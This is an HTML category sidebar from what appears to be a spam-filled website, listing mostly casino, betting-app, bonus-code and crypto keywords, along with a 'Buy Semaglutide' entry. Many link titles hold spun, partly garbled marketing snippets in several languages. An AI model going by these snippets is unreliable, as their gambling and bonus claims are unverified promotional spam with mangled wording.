	<li class="cat-item cat-item-5384"><a href="http://ihuopin.com/category/betwinner3/" >betwinner3</a> (21)
</li>
	<li class="cat-item cat-item-5344"><a href="http://ihuopin.com/category/betwinner4/" >betwinner4</a> (8)
</li>
	<li class="cat-item cat-item-2584"><a href="http://ihuopin.com/category/betwinnercasinos-com/" >betwinnercasinos.com</a> (2)
</li>
	<li class="cat-item cat-item-1844"><a href="http://ihuopin.com/category/betx/" >Betx</a> (13)
</li>
	<li class="cat-item cat-item-5754"><a href="http://ihuopin.com/category/bfnr/" >bfnr</a> (14)
</li>
	<li class="cat-item cat-item-4834"><a href="http://ihuopin.com/category/bgame-bonus-679/" title="È emozionante e ti permette vittoria sfruttare le occasioni quale si mostrano durante il gioco. -">Bgame Bonus 679</a> (3)
</li>
	<li class="cat-item cat-item-176"><a href="http://ihuopin.com/category/big-bass-de/" >big bass de</a> (32)
</li>
	<li class="cat-item cat-item-701"><a href="http://ihuopin.com/category/big-casino-469/" title="Ricarica SNAI Card si può scoprire nei rivenditori autorizzati a tagli vittoria 5€, 10€, 15€, 20€, 30€, 50€, 100€, 200€, 300€ e 499€. -">Big Casino 469</a> (1)
</li>
	<li class="cat-item cat-item-2925"><a href="http://ihuopin.com/category/big-casino-918/" title="Lo sviluppatore, considerato il successo di Book of Secrets, ha lanciato Book of Secrets 6. -">Big Casino 918</a> (3)
</li>
	<li class="cat-item cat-item-3147"><a href="http://ihuopin.com/category/big-casino-bonus-945/" title="Basti pensare a titoli come possiamo dire che Spooky Family, Pearl of Orient, The Dalai Panda, Hot Spin o Lucky Lady. -">Big Casino Bonus 945</a> (3)
</li>
	<li class="cat-item cat-item-4751"><a href="http://ihuopin.com/category/big-casino-snai-app-29/" title="Troviamo difatti Bingone, abbinata ai premi più elevati, seguita da Diamante90, Zaffiro75, Rubino90 e Italia30. -">Big Casino Snai App 29</a> (3)
</li>
	<li class="cat-item cat-item-4505"><a href="http://ihuopin.com/category/big-casino-snai-app-415/" title="In Aggiunta, persino la velocità è ottima e questo vale perfino se si usa il sito da smartphone o tablet. -">Big Casino Snai App 415</a> (3)
</li>
	<li class="cat-item cat-item-727"><a href="http://ihuopin.com/category/big-game-casino-937/" title="Da qua verrete reindirizzati nei confronti una nuova pagina dove dovrete completare quattro passaggi. -">Big Game Casino 937</a> (1)
</li>
	<li class="cat-item cat-item-653"><a href="http://ihuopin.com/category/big-snai-casino-221/" title="Scrive le recensioni per CasinoHex Italia dal 2021 e si occupa principalmente di testare e valutare i casinò. -">Big Snai Casino 221</a> (1)
</li>
	<li class="cat-item cat-item-3173"><a href="http://ihuopin.com/category/big-snai-casino-332/" title="Il bonus vittoria benvenuto si attiva successivamente il primo deposito ed è un bonus del 300% sottile a 300€. -">Big Snai Casino 332</a> (3)
</li>
	<li class="cat-item cat-item-3639"><a href="http://ihuopin.com/category/big-win-casino-88/" title="Snai è uno degli operatori maggiormente attivi osservando la Italia e nel mondo durante la lotta al gioco patologico. -">Big Win Casino 88</a> (3)
</li>
	<li class="cat-item cat-item-5045"><a href="http://ihuopin.com/category/bingo-eurobet-224/" title="News, curiosità, approfondimenti e informazione sul universo del Poker, Casinò, Scommesse e tanto diverso. -">Bingo Eurobet 224</a> (3)
</li>
	<li class="cat-item cat-item-509"><a href="http://ihuopin.com/category/bitcoin-cash-casinos/" >bitcoin cash casinos</a> (1)
</li>
	<li class="cat-item cat-item-608"><a href="http://ihuopin.com/category/bitcoin-casino/" >bitcoin casino</a> (14)
</li>
	<li class="cat-item cat-item-290"><a href="http://ihuopin.com/category/bitcoin-casino-2/" >bitcoin casino 2</a> (1)
</li>
	<li class="cat-item cat-item-622"><a href="http://ihuopin.com/category/bitcoin-fees-rn-396/" title="As An Alternative, it’s all about squeezing the particular Bytes, as bundled transactions’ size. -">Bitcoin Fees Rn 396</a> (3)
</li>
	<li class="cat-item cat-item-4717"><a href="http://ihuopin.com/category/bitcoin-fees-rn-409/" title="Buy coming from producers like Ledger (Nano S, Nano X) or Trezor. -">Bitcoin Fees Rn 409</a> (3)
</li>
	<li class="cat-item cat-item-1153"><a href="http://ihuopin.com/category/bitcoin-fees-rn-625/" title="Solana, created simply by Anatoly Yakovenko, has been launched within Mar 2020. -">Bitcoin Fees Rn 625</a> (3)
</li>
	<li class="cat-item cat-item-5757"><a href="http://ihuopin.com/category/bits4motorbikes/" >bits4motorbikes</a> (13)
</li>
	<li class="cat-item cat-item-146"><a href="http://ihuopin.com/category/bizzo-casino/" >bizzo casino</a> (20)
</li>
	<li class="cat-item cat-item-4352"><a href="http://ihuopin.com/category/bizzo-casino-bonus-237/" title="Dzięki dostępnym kodom bonusowym można stale zdobywać następujące gratyfikacyj. -">Bizzo Casino Bonus 237</a> (3)
</li>
	<li class="cat-item cat-item-4054"><a href="http://ihuopin.com/category/bizzo-casino-bonus-502/" title="Wymóg obrotu to standardowe 40x, a optymalny zakład wraz z aktywnym bonusem wynosi 20 PLN. -">Bizzo Casino Bonus 502</a> (3)
</li>
	<li class="cat-item cat-item-4049"><a href="http://ihuopin.com/category/bizzo-casino-bonus-726/" title="Dzięki dostępnym kodom bonusowym można stale zdobywać następujące nagrody. -">Bizzo Casino Bonus 726</a> (3)
</li>
	<li class="cat-item cat-item-4556"><a href="http://ihuopin.com/category/bizzo-casino-bonus-907/" title="Maszynach wrzutowych są rozwijane i mogą znacząco się różnić od wybitnych jednorękich bandytów, które spotkać można w kasynach naziemnych. -">Bizzo Casino Bonus 907</a> (3)
</li>
	<li class="cat-item cat-item-3907"><a href="http://ihuopin.com/category/bizzo-casino-bonus-967/" title="Na Wstępie pięćdziesięciu spinów wpada od momentu razu, a reszta doładowuje się według 24 godzinach. -">Bizzo Casino Bonus 967</a> (3)
</li>
	<li class="cat-item cat-item-4989"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-25/" title="By móc dokonać wypłaty środków spośród bonusu, należy spełnić określone wymagania dotyczące ruchu. -">Bizzo Casino Bonus Code 25</a> (3)
</li>
	<li class="cat-item cat-item-4139"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-319/" title="Każde pieniądze określone mianem bonusu podlegają warunkowi 40-krotnego obrotu. -">Bizzo Casino Bonus Code 319</a> (3)
</li>
	<li class="cat-item cat-item-5084"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-481/" title="Dzieje się to zbytnio sprawą możności samowykluczenia, wraz z której może skorzystać każdy użytkownik. -">Bizzo Casino Bonus Code 481</a> (3)
</li>
	<li class="cat-item cat-item-4306"><a href="http://ihuopin.com/category/bizzo-casino-bonus-code-929/" title="Powinno Się również wspomnieć o sekcji FAQ, choć nie zaakceptować wydaje się pani szczególnie poszerzona. -">Bizzo Casino Bonus Code 929</a> (1)
</li>
	<li class="cat-item cat-item-3897"><a href="http://ihuopin.com/category/bizzo-casino-pl-43/" title="Bonusy powitalne wymagają, abyśmy dokonali 40-krotnego obrotu, to znaczy postawili środki bonusowe x40. -">Bizzo Casino Pl 43</a> (3)
</li>
	<li class="cat-item cat-item-4904"><a href="http://ihuopin.com/category/bizzo-casino-pl-574/" title="W wypadku problemów wraz z odzyskaniem hasła, pomocna może okazać się również obsługa konsumenta kasyna. -">Bizzo Casino Pl 574</a> (3)
</li>
	<li class="cat-item cat-item-4814"><a href="http://ihuopin.com/category/bizzo-casino-pl-756/" title="Mobilna podest zachwyca zarówno estetyką, jak i łatwością nawigacji. -">Bizzo Casino Pl 756</a> (3)
</li>
	<li class="cat-item cat-item-4168"><a href="http://ihuopin.com/category/bizzo-casino-pl-828/" title="Jest To całkowicie nowe doznanie, które powinien poznać każdy fan konsol losowych. -">Bizzo Casino Pl 828</a> (3)
</li>
	<li class="cat-item cat-item-3895"><a href="http://ihuopin.com/category/bizzo-casino-pl-895/" title="Twórcy tegoż kasyna mają w zanadrzu układ równych promocji i programów lojalnościowych. -">Bizzo Casino Pl 895</a> (1)
</li>
	<li class="cat-item cat-item-5006"><a href="http://ihuopin.com/category/bizzo-casino-pl-995/" title="Bizzo Casino działa na nowoczesnej systemie, która zapewnia płynność rozrywki i brak błędów. -">Bizzo Casino Pl 995</a> (3)
</li>
	<li class="cat-item cat-item-4503"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-160/" title="Mimo to udostępniane są rabaty, które systematycznie zapewniają dodatkowe środki bonusowe na saldzie gracza. -">Bizzo Casino Promo Code 160</a> (3)
</li>
	<li class="cat-item cat-item-4271"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-36/" title="W dynamicznym świecie hazardu online pojawiają się nowi fani, zdecydowani zdobyć uwagę entuzjastów konsol losowych. -">Bizzo Casino Promo Code 36</a> (3)
</li>
	<li class="cat-item cat-item-3997"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-490/" title="Wydaje Się Być to nagroda w wysokości poniekąd do 1600 zł, a także 150 całkowicie bezpłatnych spinów. -">Bizzo Casino Promo Code 490</a> (2)
</li>
	<li class="cat-item cat-item-5103"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-75/" title="Bizzo Casino proponuje również rozległy wybór reklamy i bonusów gwoli własnych internautów. -">Bizzo Casino Promo Code 75</a> (3)
</li>
	<li class="cat-item cat-item-4015"><a href="http://ihuopin.com/category/bizzo-casino-promo-code-811/" title="Po wypełnieniu na stronie rejestracyjnego portalwysyła link aktywacyjny na ustalony adres mejl. -">Bizzo Casino Promo Code 811</a> (3)
</li>
	<li class="cat-item cat-item-4435"><a href="http://ihuopin.com/category/blaze-aposta-62/" title="Basta visitar o link na seção de programas e clicar no botão “Download pra Android”. -">Blaze Aposta 62</a> (3)
</li>
	<li class="cat-item cat-item-3808"><a href="http://ihuopin.com/category/blaze-apostas-691/" title="A Fire não conta com nenhum número de telefone 0800 pra você falar gratuitamente apresentando o atendimento. -">Blaze Apostas 691</a> (3)
</li>
	<li class="cat-item cat-item-3021"><a href="http://ihuopin.com/category/blaze-app-611/" title="Estes podem mezclarse bônus de depósito, rodadas grátis ou outras ofertas promocionais. -">Blaze App 611</a> (3)
</li>
	<li class="cat-item cat-item-3033"><a href="http://ihuopin.com/category/blaze-cassino-online-492/" title="Veja, nos próximos tópicos, nossa opinião relacionada sony ericsson a Fire é confiável pra apostas. -">Blaze Cassino Online 492</a> (3)
</li>
	<li class="cat-item cat-item-4092"><a href="http://ihuopin.com/category/blaze-entrar-137/" title="Consulte nossas diferentes páginas dedicadas ao game e acima de tudo divirta-se em segurança. -">Blaze Entrar 137</a> (3)
</li>
	<li class="cat-item cat-item-3023"><a href="http://ihuopin.com/category/blaze-entrar-351/" title="A Fire está sin parar inovando pra melhorar a experiência de teus usuários. -">Blaze Entrar 351</a> (3)
</li>
	<li class="cat-item cat-item-1900"><a href="http://ihuopin.com/category/blaze-jogo-de-aposta-866/" title="A equidade do jogo é assegurada durante meio de rigorosos padrões de regulamentação e auditorias independentes. -">Blaze Jogo De Aposta 866</a> (3)
</li>
	<li class="cat-item cat-item-2464"><a href="http://ihuopin.com/category/blaze-original-download-562/" title="Ultrapassando os lignes de jogos on the web, oferecemos experiências de cassino inovadoras e exclusivas. -">Blaze Original Download 562</a> (3)
</li>
	<li class="cat-item cat-item-59"><a href="http://ihuopin.com/category/blog/" >blog</a> (7)
</li>
	<li class="cat-item cat-item-5209"><a href="http://ihuopin.com/category/blueribbonbaby-org/" >blueribbonbaby.org</a> (18)
</li>
	<li class="cat-item cat-item-5697"><a href="http://ihuopin.com/category/bolyhoska/" >bolyhoska</a> (2)
</li>
	<li class="cat-item cat-item-5391"><a href="http://ihuopin.com/category/bonanzareels/" >bonanzareels</a> (1)
</li>
	<li class="cat-item cat-item-1416"><a href="http://ihuopin.com/category/bongobongo-app-download-116/" title="You’ll visit a vibrant design offering your own adorable bongo cat. -">Bongobongo App Download 116</a> (3)
</li>
	<li class="cat-item cat-item-4191"><a href="http://ihuopin.com/category/bono-gratogana-587/" title="-">Bono Gratogana 587</a> (3)
</li>
	<li class="cat-item cat-item-1520"><a href="http://ihuopin.com/category/bono-gratogana-897/" title="-">Bono Gratogana 897</a> (3)
</li>
	<li class="cat-item cat-item-510"><a href="http://ihuopin.com/category/bono-gratogana-92/" title="-">Bono Gratogana 92</a> (4)
</li>
	<li class="cat-item cat-item-4882"><a href="http://ihuopin.com/category/bonus-888-starz-251/" title="Na przykład początkowa cena prezentu zbytnio uzupełnienie wynosi 100%. -">Bonus 888 Starz 251</a> (3)
</li>
	<li class="cat-item cat-item-1691"><a href="http://ihuopin.com/category/bonus-bdmbet-245/" title="Je issu m’attendais ne à ac, mais BDMBet a institué son propres jeu de casino ! -">Bonus Bdmbet 245</a> (2)
</li>
	<li class="cat-item cat-item-4353"><a href="http://ihuopin.com/category/bonus-bdmbet-255/" title="Je ne m’attendais ne à ça, mais BDMBet a institué ses propre jeux de casino ! -">Bonus Bdmbet 255</a> (2)
</li>
	<li class="cat-item cat-item-772"><a href="http://ihuopin.com/category/bonus-code-betfiery-839/" title="A Betfiery conta com guias de jogo responsável e accede la cual os jogadores restrinjam teus acessos. -">Bonus Code Betfiery 839</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="http://ihuopin.com/category/book/" >Book</a> (1)
</li>
	<li class="cat-item cat-item-166"><a href="http://ihuopin.com/category/book-of-ra/" >book of ra</a> (34)
</li>
	<li class="cat-item cat-item-182"><a href="http://ihuopin.com/category/book-of-ra-it/" >book of ra it</a> (16)
</li>
	<li class="cat-item cat-item-5724"><a href="http://ihuopin.com/category/bookieinsights-com-c1/" >bookieinsights.com c1</a> (13)
</li>
	<li class="cat-item cat-item-5725"><a href="http://ihuopin.com/category/bookieinsights-com-c2/" >bookieinsights.com c2</a> (5)
</li>
	<li class="cat-item cat-item-5477"><a href="http://ihuopin.com/category/bootstrap-3-rucomponents-php-900/" >bootstrap-3.rucomponents.php 900</a> (18)
</li>
	<li class="cat-item cat-item-1899"><a href="http://ihuopin.com/category/bplay-bet-com/" >bplay-bet.com</a> (1)
</li>
	<li class="cat-item cat-item-3758"><a href="http://ihuopin.com/category/brabet-app-161/" title="Além disso, o Brabet é conhecido durante suas promoções atrativas e chances competitivas. -">Brabet App 161</a> (3)
</li>
	<li class="cat-item cat-item-2612"><a href="http://ihuopin.com/category/brabet-baixar-app-605/" title="Tal balance não tem restrição de usufructo, então dá para arriesgar em esportes e também nas apostas de cassino. -">Brabet Baixar App 605</a> (3)
</li>
	<li class="cat-item cat-item-1454"><a href="http://ihuopin.com/category/brabet-bet-840/" title="Além disto, você tem cependant controle em relação à o quão curtas ou longas são suas sequências. -">Brabet Bet 840</a> (3)
</li>
	<li class="cat-item cat-item-1779"><a href="http://ihuopin.com/category/brabet-casino-348/" title="Prepare-se para alguma intensa e compensatorio experiência de lançamento de dados no Brabet Cassino. -">Brabet Casino 348</a> (2)
</li>
	<li class="cat-item cat-item-719"><a href="http://ihuopin.com/category/brabet-casino-526/" title="O cassino valoriza teus jogadores móveis e con frequenza proporciona bônus e promoções exclusivas adaptadas especificamente pra games móveis. -">Brabet Casino 526</a> (1)
</li>
	<li class="cat-item cat-item-3047"><a href="http://ihuopin.com/category/brabet-cassino-462/" title="No Meio De as vantagens estão a ampla gama de games, a segurança burdusa e as promoções atraentes. -">Brabet Cassino 462</a> (3)
</li>
	<li class="cat-item cat-item-1834"><a href="http://ihuopin.com/category/brabet-cassino-663/" title="Oferecemos apostas zero basquete universitário do brasil, propício pra fãs de basquete extremo. -">Brabet Cassino 663</a> (3)
</li>
	<li class="cat-item cat-item-4045"><a href="http://ihuopin.com/category/brabet-download-932/" title="Desde 2023, transformo chances, bônus e plataformas em conteúdo confiável e acessível. -">Brabet Download 932</a> (3)
</li>
	<li class="cat-item cat-item-3247"><a href="http://ihuopin.com/category/brabet-download-97/" title="Neste artigo, vamos falar sobre tais como baixar o aplicativo e quais são as vantagens de usá-lo. -">Brabet Download 97</a> (1)
</li>
	<li class="cat-item cat-item-3831"><a href="http://ihuopin.com/category/brabet-download-apk-ios-335/" title="É tais como ter 1 libro de alarme de última geração na sua casa de apostas digital. -">Brabet Download Apk Ios 335</a> (2)
</li>
	<li class="cat-item cat-item-2698"><a href="http://ihuopin.com/category/brabet-download-apk-ios-596/" title="Se o problema não puder se tornar resolvido imediatamente, é responsabilidade carry out técnico desativar o game. -">Brabet Download Apk Ios 596</a> (2)
</li>
	<li class="cat-item cat-item-4981"><a href="http://ihuopin.com/category/brabet-download-apk-ios-699/" title="Besuch o internet site e descubra alguma variedade de novas máquinas caça-níqueis e 1 cassino ao vivo! -">Brabet Download Apk Ios 699</a> (3)
</li>
	<li class="cat-item cat-item-4680"><a href="http://ihuopin.com/category/brabet-download-apk-ios-951/" title="A Brabet mantém um cronograma typical de atualizações afin de o seu aplicativo móvel em Brasil. -">Brabet Download Apk Ios 951</a> (3)
</li>
	<li class="cat-item cat-item-2901"><a href="http://ihuopin.com/category/brabet-download-atualizado-770/" title="Além disso, a organizacion conta possuindo suporte ativo, promoções interessantes e boas características. -">Brabet Download Atualizado 770</a> (1)
</li>
	<li class="cat-item cat-item-3474"><a href="http://ihuopin.com/category/brabet-e-confiavel-598/" title="O núcleo simply no cassino é indiscutible, contudo a seção de apostas esportivas não fica para trás em termos de qualidade. -">Brabet E Confiavel 598</a> (3)
</li>
	<li class="cat-item cat-item-4879"><a href="http://ihuopin.com/category/brabet-e-confiavel-812/" title="Afin De começar a jogar neste Cassino, tudo o que você necessita é cadastrar uma conta no Cassino Brabet. -">Brabet E Confiavel 812</a> (3)
</li>
	<li class="cat-item cat-item-4841"><a href="http://ihuopin.com/category/brabet-e-confiavel-868/" title="Vamos descobrir durante que tantos brasileiros estão escolhendo a Brabet afin de suas apostas. -">Brabet E Confiavel 868</a> (3)
</li>
	<li class="cat-item cat-item-3491"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-113/" title="Sim, a Brabet geralmente estabelece um canon mínimo de ex profeso pra cada suceso esportivo. -">Brabet Jogo De Aposta 113</a> (3)
</li>
	<li class="cat-item cat-item-3557"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-611/" title="A RBGG está comprometida possuindo comunicações científicas abertas econduta profissional. -">Brabet Jogo De Aposta 611</a> (3)
</li>
	<li class="cat-item cat-item-2918"><a href="http://ihuopin.com/category/brabet-jogo-de-aposta-843/" title="Toda a user interface, incluindo selections, descrições de games e suporte ao usuario, está disponível em brasileiro. -">Brabet Jogo De Aposta 843</a> (3)
</li>
	<li class="cat-item cat-item-2091"><a href="http://ihuopin.com/category/brabet-link-jogo-568/" title="Após a confirmação de uma transação, os fundos depositados estarão prontos em sua conta Brabet quase que instantaneamente. -">Brabet Link Jogo 568</a> (3)
</li>
	<li class="cat-item cat-item-5083"><a href="http://ihuopin.com/category/brabet-link-jogo-666/" title="Após preencher o formulário de registro, você precisará repasar sua conta. -">Brabet Link Jogo 666</a> (3)
</li>
	<li class="cat-item cat-item-5443"><a href="http://ihuopin.com/category/braintreerec-com5/" >braintreerec.com5</a> (18)
</li>
	<li class="cat-item cat-item-599"><a href="http://ihuopin.com/category/brand/" >Brand</a> (46)
</li>
	<li class="cat-item cat-item-489"><a href="http://ihuopin.com/category/breaking-news-2/" >Breaking News</a> (5)
</li>
	<li class="cat-item cat-item-355"><a href="http://ihuopin.com/category/breaking-news/" >breaking-news</a> (10)
</li>
	<li class="cat-item cat-item-5536"><a href="http://ihuopin.com/category/breakingthesilenceor-com3/" >breakingthesilenceor.com3</a> (18)
</li>
	<li class="cat-item cat-item-590"><a href="http://ihuopin.com/category/broad-spectrum-cbd-oil-816/" title="Overall, Bybit’s MT5 system delivers a strong crypto investing encounter. -">Broad Spectrum Cbd Oil 816</a> (3)
</li>
	<li class="cat-item cat-item-5222"><a href="http://ihuopin.com/category/brunch-cafe-ru/" >brunch-cafe.ru</a> (17)
</li>
	<li class="cat-item cat-item-223"><a href="http://ihuopin.com/category/bukmacherzy-online/" >bukmacherzy online</a> (4)
</li>
	<li class="cat-item cat-item-5676"><a href="http://ihuopin.com/category/business-careers/" title="Business, Careers">Business, Careers</a> (1)
</li>
	<li class="cat-item cat-item-5474"><a href="http://ihuopin.com/category/business-customer-service/" title="Business, Customer Service">Business, Customer Service</a> (1)
</li>
	<li class="cat-item cat-item-5678"><a href="http://ihuopin.com/category/business-sales/" title="Business, Sales">Business, Sales</a> (1)
</li>
	<li class="cat-item cat-item-5655"><a href="http://ihuopin.com/category/buy-semaglutide/" >Buy Semaglutide</a> (1)
</li>
	<li class="cat-item cat-item-1912"><a href="http://ihuopin.com/category/bwin-cl1-com/" >bwin-cl1.com</a> (2)
</li>
	<li class="cat-item cat-item-5760"><a href="http://ihuopin.com/category/cadencemag/" >cadencemag</a> (14)
</li>
	<li class="cat-item cat-item-2097"><a href="http://ihuopin.com/category/cambodia-1xbet-com/" >cambodia-1xbet.com</a> (3)
</li>
	<li class="cat-item cat-item-5469"><a href="http://ihuopin.com/category/caneraker-com-1500/" >caneraker.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-887"><a href="http://ihuopin.com/category/canli-mac-izle-jokerbet-298/" title="Bu durumdan kaçınmak için öncelikle siteyi Yer İmleri sekmesinden kaydetmenizi öneririz. -">Canli Mac Izle Jokerbet 298</a> (1)
</li>
	<li class="cat-item cat-item-5447"><a href="http://ihuopin.com/category/canli-slot-siteleri-com-1500/" >canli-slot-siteleri.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-1126"><a href="http://ihuopin.com/category/car-service-715/" title="Check if they use premium cleaning products such as eco-friendly soaps, high-quality wax, and microfiber towels, which are gentle on your car’s paint and finish. -">Car Service 715</a> (1)
</li>
	<li class="cat-item cat-item-3360"><a href="http://ihuopin.com/category/cashbackcasinojp/" >cashbackcasinojp</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="http://ihuopin.com/category/casibom-tr/" >casibom tr</a> (14)
</li>
	<li class="cat-item cat-item-1087"><a href="http://ihuopin.com/category/casibom-tg/" >casibom-tg</a> (10)
</li>
	<li class="cat-item cat-item-128"><a href="http://ihuopin.com/category/casino/" >casino</a> (776)
</li>
	<li class="cat-item cat-item-2790"><a href="http://ihuopin.com/category/casino-1win-949/" title="En suivant ces étapes, vous pouvez facilement installer l’app 1Win sur iOS. -">Casino 1win 949</a> (1)
</li>
	<li class="cat-item cat-item-4510"><a href="http://ihuopin.com/category/casino-888starz-309/" title="Wszystkie zaświadczenia jakości aplikacji znajdują się tutaj. -">Casino 888starz 309</a> (3)
</li>
	<li class="cat-item cat-item-4591"><a href="http://ihuopin.com/category/casino-bdmbet-275/" title="-">Casino Bdmbet 275</a> (1)
</li>
	<li class="cat-item cat-item-3347"><a href="http://ihuopin.com/category/casino-bdmbet-383/" title="Plus they will apparently continue to think it&#039;s typical. -">Casino Bdmbet 383</a> (1)
</li>
	<li class="cat-item cat-item-4208"><a href="http://ihuopin.com/category/casino-betmexico-917/" title="For this article, we narrowed lower VPNs with various Mexico and US ALL servers. -">Casino Betmexico 917</a> (3)
</li>
	<li class="cat-item cat-item-2974"><a href="http://ihuopin.com/category/casino-betonred-150/" title="Ti consente successo tenere traccia delle tue scommesse, gestire i fondi e rivedere la tua storia di scommesse. -">Casino Betonred 150</a> (3)
</li>
	<li class="cat-item cat-item-3586"><a href="http://ihuopin.com/category/casino-betonred-965/" title="Il suo pacchetto vittoria benvenuto, sottile a 459 euro e 250 giri gratuiti, è solo l&#039;inizio. -">Casino Betonred 965</a> (3)
</li>
	<li class="cat-item cat-item-4017"><a href="http://ihuopin.com/category/casino-betsafe-307/" title="Niektórzy mogą nawet stwierdzić, że skupianie się na klasycznych automatach nie zaakceptować posiada sensu. -">Casino Betsafe 307</a> (3)
</li>
	<li class="cat-item cat-item-5052"><a href="http://ihuopin.com/category/casino-cresus-en-ligne-513/" title="Être les fonctionnalités (dépôts, fondamental, jeux) être fondamental par mobile. -">Casino Cresus En Ligne 513</a> (3)
</li>
	<li class="cat-item cat-item-4779"><a href="http://ihuopin.com/category/casino-cresus-gratuit-946/" title="Dans la, lez service de dépôt avec de évacuation Cresus casino sont irréprochables. -">Casino Cresus Gratuit 946</a> (3)
</li>
	<li class="cat-item cat-item-1885"><a href="http://ihuopin.com/category/casino-days-bonus-28/" title="Furthermore, crypto players could make use of a 20% cashback every Wed. -">Casino Days Bonus 28</a> (3)
</li>
	<li class="cat-item cat-item-3701"><a href="http://ihuopin.com/category/casino-days-mobile-443/" title="-">Casino Days Mobile 443</a> (3)
</li>
	<li class="cat-item cat-item-2806"><a href="http://ihuopin.com/category/casino-days-no-deposit-50-free-spins-240/" title="A Few withdrawals, especially, large ones may appeal to tax formalities. -">Casino Days No Deposit 50 Free Spins 240</a> (3)
</li>
	<li class="cat-item cat-item-3768"><a href="http://ihuopin.com/category/casino-days-nz-831/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 831</a> (3)
</li>
	<li class="cat-item cat-item-1301"><a href="http://ihuopin.com/category/casino-days-nz-908/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 908</a> (3)
</li>
	<li class="cat-item cat-item-2338"><a href="http://ihuopin.com/category/casino-days-nz-972/" title="WE WILL NOT BE LIABLE TO YOU, UNDER ANY CIRCUMSTANCES, FOR ANY LOSS OF PROFIT, LOSS OF BUSINESS, BUSINESS INTERRUPTION, OR LOSS OF BUSINESS OPPORTUNITY. -">Casino Days Nz 972</a> (3)
</li>
	<li class="cat-item cat-item-2684"><a href="http://ihuopin.com/category/casino-days-review-807/" title="The company’s workplaces are usually located at some Fransche Bloemweg, Willemstad, Curaçao. -">Casino Days Review 807</a> (200)
</li>
	<li class="cat-item cat-item-218"><a href="http://ihuopin.com/category/casino-en-ligne/" >casino en ligne</a> (20)
</li>
	<li class="cat-item cat-item-5631"><a href="http://ihuopin.com/category/casino-en-ligne-argent-reel/" >casino en ligne argent reel</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="http://ihuopin.com/category/casino-en-ligne-fr/" >casino en ligne fr</a> (168)
</li>
	<li class="cat-item cat-item-5000"><a href="http://ihuopin.com/category/casino-energy-314/" title="Możesz skorzystać spośród różnorodnych opcji wpłat i wypłat środków, zapewniając samemu wygodę i bezpieczeństwo transakcji. -">Casino Energy 314</a> (2)
</li>
	<li class="cat-item cat-item-3849"><a href="http://ihuopin.com/category/casino-energy-647/" title="Kasyno posiada oddzielną i bardzo dokładnie skonstruowaną sekcję na sprawa odpowiedzialnej zabawy. -">Casino Energy 647</a> (3)
</li>
	<li class="cat-item cat-item-4962"><a href="http://ihuopin.com/category/casino-energy-930/" title="Aczkolwiek odrzucić całe katalogów portfolio opiera się na takich grach. -">Casino Energy 930</a> (3)
</li>
	<li class="cat-item cat-item-2622"><a href="http://ihuopin.com/category/casino-golden-panda-122/" title="-">Casino Golden Panda 122</a> (3)
</li>
	<li class="cat-item cat-item-3317"><a href="http://ihuopin.com/category/casino-golden-panda-724/" title="Les transactions être hautement sécurisé comme eu faire principalement en cryptomonnaies. -">Casino Golden Panda 724</a> (3)
</li>
	<li class="cat-item cat-item-3459"><a href="http://ihuopin.com/category/casino-golden-panda-863/" title="Pariez sur Player, Banker ou Tie, et laisser le hasard (et le glamour) effectuer. -">Casino Golden Panda 863</a> (3)
</li>
	<li class="cat-item cat-item-2858"><a href="http://ihuopin.com/category/casino-gratogana-27/" title="-">Casino Gratogana 27</a> (3)
</li>
	<li class="cat-item cat-item-848"><a href="http://ihuopin.com/category/casino-gratogana-343/" title="-">Casino Gratogana 343</a> (1)
</li>
	<li class="cat-item cat-item-2990"><a href="http://ihuopin.com/category/casino-gratogana-57/" title="-">Casino Gratogana 57</a> (2)
</li>
	<li class="cat-item cat-item-2896"><a href="http://ihuopin.com/category/casino-gratogana-685/" title="-">Casino Gratogana 685</a> (3)
</li>
	<li class="cat-item cat-item-4097"><a href="http://ihuopin.com/category/casino-gratogana-719/" title="-">Casino Gratogana 719</a> (3)
</li>
	<li class="cat-item cat-item-4302"><a href="http://ihuopin.com/category/casino-kingdom-sign-up-289/" title="-">Casino Kingdom Sign Up 289</a> (3)
</li>
	<li class="cat-item cat-item-129"><a href="http://ihuopin.com/category/casino-onlina-ca/" >casino onlina ca</a> (51)
</li>
	<li class="cat-item cat-item-5723"><a href="http://ihuopin.com/category/casino-online/" >Casino Online</a> (13)
</li>
	<li class="cat-item cat-item-563"><a href="http://ihuopin.com/category/casino-online-498/" title="-">Casino Online 498</a> (1)
</li>
	<li class="cat-item cat-item-127"><a href="http://ihuopin.com/category/casino-online-ar/" >casino online ar</a> (36)
</li>
	<li class="cat-item cat-item-545"><a href="http://ihuopin.com/category/casino-online-australia-198/" title="-">Casino Online Australia 198</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="http://ihuopin.com/category/casino-online-australia-798/" title="-">Casino Online Australia 798</a> (1)
</li>
	<li class="cat-item cat-item-561"><a href="http://ihuopin.com/category/casino-online-australia-814/" title="-">Casino Online Australia 814</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="http://ihuopin.com/category/casino-online-it/" >casinò online it</a> (31)
</li>
	<li class="cat-item cat-item-5722"><a href="http://ihuopin.com/category/casino-online-y-apuestas-deportivas-en-linea/" >Casino online y apuestas deportivas en línea</a> (13)
</li>
	<li class="cat-item cat-item-2220"><a href="http://ihuopin.com/category/casino-party-745/" title="These People offer tray-passed cocktails, shots, champagne, in addition to hors d&#039;oeuvres. -">Casino Party 745</a> (3)
</li>
